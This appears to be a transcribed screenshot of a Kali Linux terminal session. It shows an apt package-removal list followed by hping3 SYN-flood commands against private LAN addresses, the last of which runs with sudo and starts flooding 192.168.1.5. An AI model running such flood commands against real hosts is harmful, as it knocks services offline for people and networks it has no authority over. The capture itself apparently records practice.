 1 2 3 4 4 7:09
suraj@kali: ~
Session Actions Edit View Help
libcrypt-dev libonnx1t64 libwsutil16 python3-wapiti-arsenic
libdisplay-info2 libonnxruntime-providers libx264-164 python3-xlrd
libdlt2 libonnxruntime1.21 libxnnpack0.20241108 python3-xlutils
libdnnl3.6 libplacebo349 libyelp0 python3-xlwt
libfuse2t64 libplacebo351 libzxing3 python3-yaswfp
libgav1-1 libpocketsphinx3 linux-image-6.12.38+kali-amd64 python3-zombie-imp
libgdal37 libportmidi0 mesa-vdpau-drivers ruby-unf-ext
libgdk-pixbuf2.0-bin libpostproc58 node-is-typedarray samba-ad-dc
libgeos3.14.0 libradare2-5.0.0t64 node-typedarray-to-buffer samba-ad-provision
libgirepository-1.0-1 librav1e0.7 pocketsphinx-en-us samba-dsdb-modules
libgpgme11t64 librubberband2 python3-aiocache vdpau-driver-all
libgpgmepp6t64 libsframe2 python3-aiomcache
libinstpatch-1.0-2 libsimdutf27 python3-bluepy
libjs-is-typedarray libsnmp40t64 python3-click-plugins
Use 'sudo apt autoremove' to remove them.
Summary:
Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 18
┌──(suraj㉿kali)-[~]
└─$ hping3 -S --flood 192.168.1.10
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(suraj㉿kali)-[~]
└─$ hping3 -S --flood 192.168.x.x
Unable to resolve '192.168.x.x'
┌──(suraj㉿kali)-[~]
└─$ sudo hping3 -S --flood 192.168.1.5
HPING 192.168.1.5 (eth0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown